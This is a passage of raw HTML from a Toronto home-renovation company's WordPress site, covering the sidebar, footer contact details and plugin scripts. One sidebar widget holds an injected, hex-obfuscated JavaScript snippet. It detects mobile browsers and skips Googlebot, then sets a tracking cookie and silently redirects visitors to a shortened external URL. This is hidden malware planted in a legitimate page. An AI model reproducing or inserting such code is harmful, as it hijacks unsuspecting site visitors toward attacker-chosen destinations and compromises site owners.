	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div><div id="block-2" class="sidebar-item widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><div class="sidebar-divider-pro"></div></div>
		<div id="recent-posts-2" class="sidebar-item widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://apvreno.com/toronto-general-contractors-painters-home-reno-specialists/">Toronto General Contractors, Painters, &#038; Home Reno Specialists</a>
									</li>
											<li>
					<a href="https://apvreno.com/our-attention-to-the-smallest-of-details/">Our Attention to the smallest of details</a>
									</li>
											<li>
					<a href="https://apvreno.com/bathroom-renovations-toronto/">Bathroom Renovations Toronto</a>
									</li>
											<li>
					<a href="https://apvreno.com/exterior-painting/">Exterior Painting</a>
									</li>
											<li>
					<a href="https://apvreno.com/home-painting/">Home Painting</a>
									</li>
					</ul>

		<div class="sidebar-divider-pro"></div></div><div id="recent-comments-2" class="sidebar-item widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul><div class="sidebar-divider-pro"></div></div><div id="search-3" class="sidebar-item widget widget_search"><h4 class="widget-title">Search</h4><form method="get" class="search-form" action="https://apvreno.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->
				
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		
	</div><!-- #content-pro -->
		
	
			<div id="progression-studios-footer-page-builder">
								<div data-elementor-type="section" data-elementor-id="230" class="elementor elementor-230">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-600b97e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="600b97e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53313b56" data-id="53313b56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-76659acc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76659acc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a0f4c2b" data-id="1a0f4c2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cbc443 elementor-widget elementor-widget-heading" data-id="60cbc443" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We can help build your project!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5bfcf45b elementor-widget elementor-widget-heading" data-id="5bfcf45b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tell us about your project</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d450e12 elementor-align-center elementor-widget elementor-widget-button" data-id="7d450e12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-envelope-o" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a08ede1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a08ede1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3379a73c" data-id="3379a73c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e546588 elementor-widget elementor-widget-heading" data-id="4e546588" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49c0c52c elementor-widget elementor-widget-text-editor" data-id="49c0c52c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>19 Morning Star Dr., Woodbridge, ON, L4L 6K3, Canada</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2dde39ba" data-id="2dde39ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bbaa5d2 elementor-widget elementor-widget-heading" data-id="4bbaa5d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Phone</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-513080aa elementor-widget elementor-widget-text-editor" data-id="513080aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="contact-telephone"> </span><span class="contact-mobile">647.207.4280</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23c5bb83" data-id="23c5bb83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fd664aa elementor-widget elementor-widget-heading" data-id="5fd664aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Email</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ab76a71 elementor-widget elementor-widget-text-editor" data-id="2ab76a71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>info@apvreno.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29e41281" data-id="29e41281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75a2899e elementor-widget elementor-widget-heading" data-id="75a2899e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4eb02f34 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4eb02f34" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8df919e" href="https://www.facebook.com/APV-Reno-1296517430523700" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-152ccb8" href="http://twitter.com/apvreno" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-55bb844" href="#" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
													<i class="fa fa-whatsapp" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7eee187" href="https://www.instagram.com/APVReno" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-463ee2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="463ee2c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-101d054f" data-id="101d054f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-210330ab elementor-widget elementor-widget-text-editor" data-id="210330ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 All Rights Reserved. Powered by<a href="https://ideasfan.com" target="_blank" rel="noopener"> Ideas Fan</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	
	</div><!-- close #boxed-layout-pro -->
	<div id="pro-scroll-top">Scroll to top</div>
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/renovation-progression\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://apvreno.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230-css' href='http://apvreno.com/wp-content/uploads/elementor/css/post-230.css?ver=1760647171' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-657-css' href='http://apvreno.com/wp-content/uploads/elementor/css/post-657.css?ver=1760647171' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='http://apvreno.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-ptsansnarrow-css' href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-firasans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apvreno.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743516920' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apvreno.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743516922' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//apvreno.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apvreno.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=1.3.0" id="gg-lb-alloyfinger-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=9.3.0" id="gg-lightbox-js-js"></script>
<script type="text/javascript" id="gg-lightbox-js-js-after">
/* <![CDATA[ */
    let lcl_gg_prepare,        lcl_gg_nulling_prepare,         gg_ptb_executed;    const gg_lb_thumb = function(src) {'http://apvreno.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100'    };        window.gg_lcl_config = {            deeplink : false,            img_zoom        : false,            global_type     : 'image',            wrap_class      : 'lcl_zoomin_oc',            author_by_txt   : `by`,            slideshow       : true,            open_close_time : 500,            animation_time  : 400,            slideshow_time  : 4000,            autoplay        : false,            counter         : false,            progressbar     : false,            max_width       : '90%',            max_height      : '90%',            ol_opacity      : 0.7,            ol_color        : '#111',            ol_pattern      : false,            border_w        : 0,            border_col      : '#666',            padding         : 0,            radius          : 0,            shadow          : false,            remove_scrollbar: false,            skin            : 'minimal',            data_position   : 'under',            cmd_position    : 'inner',            ins_close_pos   : 'normal',            nav_btn_pos     : 'normal',            txt_hidden      : 500,            thumbs_nav      : false,            tn_hidden       : 500,            thumbs_w        : 110,            thumbs_h        : 110,            thumbs_maker_url: `http://apvreno.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs/easy_wp_thumbs.php?src=%URL%&amp;w=%W%&amp;h=%H%&amp;q=80`,            fullscreen      : false,            fs_only         : 500,            socials         : false,            fb_share_params : false,            comments        : false,            download        : false,            touchswipe      : true,            rclick_prevent  : false,        };    window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {        if(!Object.keys(gall_obj).length) {            return false;        }        const $ = jQuery;        ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append(`<div id='gg_lb_gall'></div>`);                if(typeof(gg_no_lb) != 'undefined') {                    return false;                }                                let sel_img = [];                $.each(Object.keys(gall_obj), function(i, v) {                    var obj = gall_obj[v];                    var o = {                        src: obj.img,                        title: obj.title,                        txt: obj.descr,                        author: obj.author,                        canonical_url: 'false?lcl_canon=' + encodeURIComponent(obj.img)                    };                    sel_img.push(o);                });                let config = {...window.gg_lcl_config};                if(config.deeplink && typeof(no_deeplink) != 'undefined' && no_deeplink) {                    config.deeplink = false;                   }                const lcl_obj = lc_lightbox(sel_img, config);                if(no_deeplink || typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare) {                    lcl_open(lcl_obj, clicked_index);                }                else {                    if(typeof(lcl_gg_nulling_prepare) != 'undefined') {                        clearTimeout(lcl_gg_nulling_prepare);                    }                    lcl_gg_nulling_prepare = setTimeout(function() {                        lcl_gg_prepare = false;                    }, 150);                }    };
/* ]]> */
</script>
<script type="text/javascript" src="//apvreno.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//apvreno.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/apvreno.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/apvreno.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/apvreno.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/navigation.js?ver=20120206" id="renovation-progression-navigation-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/scrolltofixed.js?ver=20120206" id="scrolltofixed-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/fitvids.js?ver=20120206" id="fitvids-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/prettyphoto.js?ver=20120206" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/flexslider.js?ver=20120206" id="flexslider-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/masonry.js?ver=20120206" id="renovation-progression-masonry-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/script.js?ver=20120206" id="renovation-progression-scripts-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lc-micro-slider/lc-micro-slider.min.js?ver=2.2.0" id="gg-lc-micro-slider-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lc-mouse-drag/lc-mouse-drag.min.js?ver=1.0.1" id="gg-lc-mouse-drag-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=3.0.1" id="gg-lazyload-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=9.3.0" id="gg-frontend-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"http:\/\/apvreno.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apvreno.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apvreno.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a296c68630"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":429,"title":"Interior%20and%20Exterior%20Woodwork%20-%20APV%20Reno","excerpt":"","featuredImage":"https:\/\/apvreno.com\/wp-content\/uploads\/2019\/06\/exterior-woodwork-1024x768.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
